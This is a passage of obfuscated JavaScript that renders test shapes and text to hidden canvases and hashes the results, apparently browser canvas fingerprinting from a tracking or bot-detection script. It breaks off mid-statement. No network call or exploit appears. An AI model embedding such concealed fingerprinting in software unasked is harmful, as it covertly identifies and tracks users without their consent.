_0x5492e5=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x30b)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x5492e5,_0x5b08a3[_0x3dbaf1(0x277)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x5492e5),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x23643a),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x5492e5),_0x3e11cf[_0x3dbaf1(0x868)](_0x2d220a),_0x3e11cf[_0x3dbaf1(0x677)](_0x2d220a),_0x2d220a[_0x3dbaf1(0x858)]=_0x3e11cf[_0x3dbaf1(0x45d)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x361)]),_0x2d220a[_0x3dbaf1(0x7fd)]=_0x3e11cf[_0x3dbaf1(0x6ef)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x4c0)]),_0x3e11cf[_0x3dbaf1(0x5de)](_0x2d220a[_0x3dbaf1(0x7b7)]),_0x3e11cf[_0x3dbaf1(0x620)](_0x2d220a[_0x3dbaf1(0x858)],_0x370a9c[_0x3dbaf1(0x731)],_0x3e11cf[_0x3dbaf1(0x501)],!0x1,0x0,0x0),_0x3e11cf[_0x3dbaf1(0x8c3)](_0x2d220a[_0x3dbaf1(0x7fd)],0x1,0x1),_0x3e11cf[_0x3dbaf1(0x334)](_0x3e11cf[_0x3dbaf1(0x5ea)],0x0,_0x370a9c[_0x3dbaf1(0x635)]);let _0x5b6011=_0x14ca7e[_0x3dbaf1(0x7da)]();return{'data':_0x5b08a3[_0x3dbaf1(0x84a)](_0x1bfe0b,!![])?null:_0x5b6011,'sha256':await _0x5b08a3[_0x3dbaf1(0x38a)](_0x5caf79,_0x5b6011)};}else{let timeStart=new _0x36e4c1();let timeDelta=0;let counter=0;while(timeDelta<_0x2ff81e){_0x57e9af.sqrt(_0x12363c.random());timeDelta=new _0x4ab93b()-timeStart;counter++;}return _0x5b08a3[_0x3dbaf1(0x560)](counter,timeDelta);}}async function _0x10d620(_0x1a5d21=_0x5d24bd(0x8c9)){const _0x5994eb=_0x5d24bd;if(_0x5b08a3[_0x5994eb(0x8d5)](_0x5b08a3[_0x5994eb(0x1e0)],_0x5b08a3[_0x5994eb(0x1e0)]))_0x2b3115[_0x373c38]=_0xc3d0f8;else{let [_0x1b6312,_0xbf0239]=_0x5b08a3[_0x5994eb(0x3ef)](_0x253afe,_0x1a5d21),_0x32ebd5=_0x1b6312[_0x5994eb(0x7da)]();return{'data':_0x5b08a3[_0x5994eb(0x36f)](_0x1bfe0b,!![])?null:_0x32ebd5,'sha256':await _0x5b08a3[_0x5994eb(0x480)](_0x5caf79,_0x32ebd5)};}}async function _0x3037c3(_0x249846=_0x5d24bd(0x8c9),_0x590246){const _0x4ed861=_0x5d24bd,_0x218cb9={'Ftffi':function(_0x201e3b,_0x34efd1){const _0xafcef6=_0x46d9;return _0x5b08a3[_0xafcef6(0x3e2)](_0x201e3b,_0x34efd1);},'qlsIv':function(_0x408ded,_0x3198e8){const _0x33f079=_0x46d9;return _0x5b08a3[_0x33f079(0x504)](_0x408ded,_0x3198e8);}};if(_0x5b08a3[_0x4ed861(0x4e6)](_0x5b08a3[_0x4ed861(0x7cf)],_0x5b08a3[_0x4ed861(0x20c)]))_0x547020=_0x218cb9[_0x4ed861(0x5bb)](_0x2c5ede[_0x4ed861(0x694)](0x0,_0x218cb9[_0x4ed861(0x4e5)](_0x52c9d0[_0x4ed861(0x967)],0x2)),'==');else{let [_0xdbf73a,_0x1353be]=_0x5b08a3[_0x4ed861(0x38a)](_0x253afe,_0x249846);_0xdbf73a[_0x4ed861(0x7da)](),_0x590246=_0x5b08a3[_0x4ed861(0x4b6)](_0x590246,_0x5b08a3[_0x4ed861(0x534)])[_0x4ed861(0x2b7)](),_0x1353be[_0x4ed861(0x8b3)]=_0x5b08a3[_0x4ed861(0x389)],_0x1353be[_0x4ed861(0x3d4)]=_0x5b08a3[_0x4ed861(0x846)],_0x1353be[_0x4ed861(0x622)](_0x590246,0x2,0x1e);let _0x20d107=_0xdbf73a[_0x4ed861(0x7da)]();return{'data':_0x5b08a3[_0x4ed861(0x4f3)](_0x1bfe0b,!![])?null:_0x20d107,'sha256':await _0x5b08a3[_0x4ed861(0x672)](_0x5caf79,_0x20d107)};}}async function _0x2f2ce3(_0x290341=_0x5d24bd(0x8c9),_0x52e630){const _0x3306a8=_0x5d24bd,_0xd28a69={};_0xd28a69[_0x3306a8(0x94c)]=_0x5b08a3[_0x3306a8(0x565)];const _0x554bff=_0xd28a69;if(_0x5b08a3[_0x3306a8(0x8ac)](_0x5b08a3[_0x3306a8(0x44d)],_0x5b08a3[_0x3306a8(0x44d)])){const _0x20d4bb={};_0x20d4bb[_0x3306a8(0x5c9)]=_0x49c9e4[_0x3306a8(0x5c9)],_0x20d4bb[_0x3306a8(0x7c1)]=_0x4b5129[_0x3306a8(0x7c1)],_0x20d4bb[_0x3306a8(0x2a8)]=_0x2fb5c1[_0x3306a8(0x2a8)],_0x20d4bb[_0x3306a8(0x5ca)]=_0x3bca13[_0x3306a8(0x5ca)],_0x20d4bb[_0x3306a8(0x2cb)]=_0x59f4c1[_0x3306a8(0x6e6)][_0x3306a8(0x7d1)],_0x3dbc96[_0x4c1c60]=_0x20d4bb,_0x57dd61++;}else{const _0x51fdeb=0x96,_0x1a11b9=0x3c;let [_0x1a4ae7,_0x4f021f]=_0x5b08a3[_0x3306a8(0x31e)](_0x253afe,_0x290341);_0x1a4ae7[_0x3306a8(0x7da)]();if(_0x52e630){if(_0x5b08a3[_0x3306a8(0x95b)](_0x5b08a3[_0x3306a8(0x775)],_0x5b08a3[_0x3306a8(0x50b)])){_0x52e630=_0x5b08a3[_0x3306a8(0x23e)](_0x52e630,_0x5b08a3[_0x3306a8(0x534)])[_0x3306a8(0x2b7)](),_0x4f021f[_0x3306a8(0x8b3)]=_0x5b08a3[_0x3306a8(0x389)],_0x4f021f[_0x3306a8(0x3d4)]=_0x5b08a3[_0x3306a8(0x846)],_0x4f021f[_0x3306a8(0x622)](_0x52e630,0x2,0x1e);let _0x256b0e=_0x1a4ae7[_0x3306a8(0x7da)]();}else _0x2b4cbb[_0x3306a8(0x803)]=_0x554bff[_0x3306a8(0x94c)];}let _0x8f6d66=_0x1a4ae7[_0x3306a8(0x7da)](),_0x18fb26=await _0x5b08a3[_0x3306a8(0x345)](_0x1f05a1,_0x4f021f[_0x3306a8(0x969)](0x0,0x0,_0x51fdeb,_0x1a11b9)[_0x3306a8(0x22a)]);return{'data':_0x5b08a3[_0x3306a8(0x3db)](_0x1bfe0b,!![])?null:_0x8f6d66,'sha256':await _0x5b08a3[_0x3306a8(0x480)](_0x5caf79,_0x8f6d66),'imageData':_0x5b08a3[_0x3306a8(0x49e)](_0x1bfe0b,!![])?null:_0x18fb26,'imageDataSha256':await _0x5b08a3[_0x3306a8(0x7bf)](_0x5caf79,_0x18fb26)};}}function _0x253afe(_0x3e6b3e=_0x5d24bd(0x8c9)){const _0x4e42bc=_0x5d24bd,_0x465e36={'HKBqk':function(_0x35be7e,_0x1d03d4){const _0x313c1d=_0x46d9;return _0x5b08a3[_0x313c1d(0x3bd)](_0x35be7e,_0x1d03d4);}};if(_0x5b08a3[_0x4e42bc(0x368)](_0x5b08a3[_0x4e42bc(0x96e)],_0x5b08a3[_0x4e42bc(0x224)])){let _0x4a4793=_0x5b08a3[_0x4e42bc(0x5f4)](_0x3e6b3e,_0x5b08a3[_0x4e42bc(0x548)])?0x1:!![];const _0x3c653a=0x96,_0x17f9e0=0x3c;let _0xe91361=document[_0x4e42bc(0x725)](_0x5b08a3[_0x4e42bc(0x346)]);_0xe91361[_0x4e42bc(0x733)]('2d');let _0x25d537=[];_0xe91361[_0x4e42bc(0x3c5)]=_0x3c653a,_0xe91361[_0x4e42bc(0x864)]=_0x17f9e0,_0xe91361[_0x4e42bc(0x26a)][_0x4e42bc(0x367)]=_0x5b08a3[_0x4e42bc(0x33e)];let _0x3365e2=_0xe91361[_0x4e42bc(0x733)]('2d');_0x3365e2[_0x4e42bc(0x279)](0x0,0x0,0xa,0xa),_0x3365e2[_0x4e42bc(0x279)](0x2,0x2,0x6,0x6),_0x25d537[_0x4e42bc(0x20b)](_0x5b08a3[_0x4e42bc(0x6b5)](0x0,_0x3365e2[_0x4e42bc(0x2a7)](0x5,0x5,_0x5b08a3[_0x4e42bc(0x47e)]))?_0x5b08a3[_0x4e42bc(0x8e0)]:'no'),_0x3365e2[_0x4e42bc(0x4dd)]=_0x5b08a3[_0x4e42bc(0x80a)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x4c2)],_0x3365e2[_0x4e42bc(0x866)](0x7d,0x1,0x3e,0x14),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x985)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x846)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x2,0xf),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8d0)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x96d)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x4,0x2d),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x3ca)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x619)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x32,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x23,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0xa,0x0,_0x5b08a3[_0x4e42bc(0x3b2)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0x14,0x0,_0x5b08a3[_0x4e42bc(0x5df)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x8ea)](_0x5b08a3[_0x4e42bc(0x47e)]);let _0x3f30dd=_0x3365e2[_0x4e42bc(0x592)](0x28,0x32,0x3c,0x4e);return _0x3f30dd[_0x4e42bc(0x1f5)](0x0,_0x5b08a3[_0x4e42bc(0x664)]),_0x3f30dd[_0x4e42bc(0x1f5)](0.5,_0x5b08a3[_0x4e42bc(0x4f9)]),_0x3f30dd[_0x4e42bc(0x1f5)](0x1,_0x5b08a3[_0x4e42bc(0x937)]),_0x3365e2[_0x4e42bc(0x8b3)]=_0x3f30dd,_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x46,0x32,0xa,0x0,_0x5b08a3[_0x4e42bc(0x5ac)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x71b)],_0x3365e2[_0x4e42bc(0x5a2)](Math[_0x4e42bc(0x588)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x1e),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x7aa)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x28),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x2e6)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x32),_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x532)](0x19,0x0),_0x3365e2[_0x4e42bc(0x584)](0x1,0x1,0x1,0x5),_0x3365e2[_0x4e42bc(0x584)](0x1,0x4c,0x1a,0xa),_0x3365e2[_0x4e42bc(0x584)](0x1a,0x60,0x6,0xc),_0x3365e2[_0x4e42bc(0x584)](0x3c,0x60,0x29,0xa),_0x3365e2[_0x4e42bc(0x584)](0x79,0x56,0x65,0x7),_0x3365e2[_0x4e42bc(0x584)](0x79,0x1,0x38,0x1),_0x3365e2[_0x4e42bc(0x739)](),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x609)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x50,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x825)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x6e,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x2b0)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x5f,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x7f1)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],[_0xe91361,_0x3365e2];}else return _0x465e36[_0x4e42bc(0x865)](_0x449504[_0x4e42bc(0x928)](_0x52a179),_0x5d7913);}async function _0x4a3ac6(){const _0x3ec008=_0x5d24bd;if(_0x5b08a3[_0x3ec008(0x601)](_0x5b08a3[_0x3ec008(0x3b0)],_0x5b08a3[_0x3ec008(0x3b0)])){let _0x1e19a5={},_0x59cb80,_0x37d01a;for(_0x59cb80=0x0;_0x5b08a3[_0x3ec008(0x30a)](_0x59cb80,_0x36853a[_0x3ec008(0x91b)][_0x3ec008(0x967)]);_0x59cb80++){_0x37d01a=_0x1787f5[_0x3ec008(0x91b)][_0x59cb80];const _0x882c5e={};_0x882c5e[_0x3ec008(0x289)]=_0x37d01a[_0x3ec008(0x289)],_0x882c5e[_0x3ec008(0x467)]=_0x37d01a[_0x3ec008(0x467)],_0x882c5e[_0x3ec008(0x8c0)]=_0x37d01a[_0x3ec008(0x8c0)],_0x1e19a5[_0x59cb80]=_0x882c5e;}return _0x1e19a5;}else{const _0x198a43=document[_0x3ec008(0x725)](_0x5b08a3[_0x3ec008(0x346)]);_0x198a43[_0x3ec008(0x3c5)]=0x7d0,_0x198a43[_0x3ec008(0x864)]=0xc8;const _0x1a64e0=_0x198a43[_0x3ec008(0x733)]('2d');_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x5fc)];let _0x155bd3=_0x5b08a3[_0x3ec008(0x737)](_0x5b08a3[_0x3ec008(0x5fc)],_0x1a64e0[_0x3ec008(0x468)]);_0x1a64e0[_0x3ec008(0x279)](0x0,0x0,0xa,0xa),_0x1a64e0[_0x3ec008(0x279)](0x2,0x2,0x6,0x6),_0x155bd3=_0x5b08a3[_0x3ec008(0x438)](!0x1,_0x1a64e0[_0x3ec008(0x2a7)](0x5,0x5,_0x5b08a3[_0x3ec008(0x47e)])),_0x1a64e0[_0x3ec008(0x4dd)]=_0x5b08a3[_0x3ec008(0x80a)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x4c2)],_0x1a64e0[_0x3ec008(0x866)](0x7d,0x1,0x3e,0x14),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x985)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x7c8)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x2,0xf),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x44b)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x51f)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x4,0x2d),_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x3ca)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x883)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x8c8)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x1f9)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x35e)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x3ec008(0x619)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x3ec008(0x32f)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x3ec008(0x3f8)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x8ea)](_0x5b08a3[_0x3ec008(0x47e)]);const _0x476aa6=_0x198a43[_0x3ec008(0x7da)]();return{'data':_0x5b08a3[_0x3ec008(0x268)](_0x1bfe0b,!![])?null:_0x476aa6,'sha256':await _0x5b08a3[_0x3ec008(0x676)](_0x5caf79,_0x476aa6)};}}async function _0x174058(){const _0x2829b8=_0x5d24bd;let _0xb6c965=document[_0x2829b8(0x725)](_0x5b08a3[_0x2829b8(0x346)]);_0xb6c965[_0x2829b8(0x3c5)]=0x7d0,_0xb6c965[_0x2829b8(0x864)]=0xc8,_0xb6c965[_0x2829b8(0x26a)][_0x2829b8(0x367)]=_0x5b08a3[_0x2829b8(0x33e)];let _0x39fb19=_0xb6c965[_0x2829b8(0x733)]('2d');_0x39fb19[_0x2829b8(0x279)](0x0,0x0,0xa,0xa),_0x39fb19[_0x2829b8(0x279)](0x2,0x2,0x6,0x6),_0x39fb19[_0x2829b8(0x4dd)]=_0x5b08a3[_0x2829b8(0x80a)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x4c2)],_0x39fb19[_0x2829b8(0x866)](0x7d,0x1,0x3e,0x14),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x985)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x96d)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x2,0xf),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8d0)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x51f)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x4,0x2d),_0x39fb19[_0x2829b8(0x468)]=_0x5b08a3[_0x2829b8(0x3ca)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x8e3)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8c8)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x726)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x35e)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2829b8(0x333)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2829b8(0x507)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2829b8(0x3f8)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x8ea)](_0x5b08a3[_0x2829b8(0x47e)]);let _0x33f639=_0xb6c965[_0x2829b8(0x7da)]();return{'data':_0x5b08a3[_0x2829b8(0x210)](_0x1bfe0b,!![])?null:_0x33f639,'sha256':await _0x5b08a3[_0x2829b8(0x45f)](_0x5caf79,_0x33f639)};}async function _0x2c08e7(){const _0x275e78=_0x5d24bd;let _0x25e75c=document[_0x275e78(0x725)](_0x5b08a3[_0x275e78(0x346)]);_0x25e75c[_0x275e78(0x3c5)]=0x7d0,_0x25e75c[_0x275e78(0x864)]=0xc8;let _0x1f911e=_0x25e75c[_0x275e78(0x733)]('2d');_0x1f911e[_0x275e78(0x279)](0x0,0x0,0xa,0xa),_0x1f911e[_0x275e78(0x279)](0x2,0x2,0x6,0x6),_0x1f911e[_0x275e78(0x2a7)](0x5,0x5,_0x5b08a3[_0x275e78(0x47e)]),_0x1f911e[_0x275e78(0x4dd)]=_0x5b08a3[_0x275e78(0x80a)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x4c2)],_0x1f911e[_0x275e78(0x866)](0x7d,0x1,0x3e,0x14),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x985)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x96d)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x2,0xf),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8d0)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x51f)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x4,0x2d),_0x1f911e[_0x275e78(0x468)]=_0x5b08a3[_0x275e78(0x3ca)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x3f8)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8c8)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x92f)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x35e)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x275e78(0x507)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x275e78(0x375)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x275e78(0x502)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x8ea)](_0x5b08a3[_0x275e78(0x47e)]);let _0x41ecbf=_0x25e75c[_0x275e78(0x7da)]();return{'data':_0x5b08a3[_0x275e78(0x349)](_0x1bfe0b,!![])?null:_0x41ecbf,'sha256':await _0x5b08a3[_0x275e78(0x7bf)](_0x5caf79,_0x41ecbf)};}async function _0x3b9490(){const _0x1a133f=_0x5d24bd;let _0x281499=document[_0x1a133f(0x725)](_0x5b08a3[_0x1a133f(0x346)]);_0x281499[_0x1a133f(0x3c5)]=0x258,_0x281499[_0x1a133f(0x864)]=0xa0,_0x281499[_0x1a133f(0x26a)][_0x1a133f(0x367)]=_0x5b08a3[_0x1a133f(0x33e)];let _0x2ae328=_0x281499[_0x1a133f(0x733)]('2d');_0x2ae328[_0x1a133f(0x279)](0x1,0x1,0xb,0xb),_0x2ae328[_0x1a133f(0x279)](0x3,0x3,0x7,0x7);if(_0x2ae328[_0x1a133f(0x2a7)](0x6,0x6,_0x5b08a3[_0x1a133f(0x47e)])){}_0x2ae328[_0x1a133f(0x4dd)]=_0x5b08a3[_0x1a133f(0x80a)],_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x4c2)],_0x2ae328[_0x1a133f(0x866)](0x7d,0x1,0x3e,0x14),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x985)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x96d)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x2,0xf),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x44b)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x51f)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x4,0x2d);try{_0x2ae328[_0x1a133f(0x468)]=_0x5b08a3[_0x1a133f(0x3ca)];}catch(_0x2f08b3){}_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x8c8)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x668)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x35e)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x1a133f(0x333)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x1a133f(0x1f9)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x8ea)](_0x5b08a3[_0x1a133f(0x47e)]);let _0x29773e=_0x281499[_0x1a133f(0x7da)]();return{'data':_0x5b08a3[_0x1a133f(0x25b)](_0x1bfe0b,!![])?null:_0x29773e,'sha256':await 